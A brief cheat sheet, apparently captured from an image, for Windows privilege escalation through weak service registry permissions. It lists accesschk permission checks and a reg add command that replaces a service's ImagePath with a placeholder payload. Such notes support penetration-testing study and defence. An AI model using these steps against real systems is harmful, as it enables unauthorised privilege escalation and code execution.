 Commands
File Permission Checker (Read & Write Access):
accesschk.exe /accepteula -uvwqk <Vulnerable reg file>
Can we start/stop Service?
accesschk.exe /accepteula -ucqv <username> <service-name>
Image Path Checker:
reg query <Vulnerable reg path (Complete)>
reg add <Vulnerable reg file (complete path)> /v ImagePath /t
REG_EXPAND_SZ /d <Your Payload> /f
2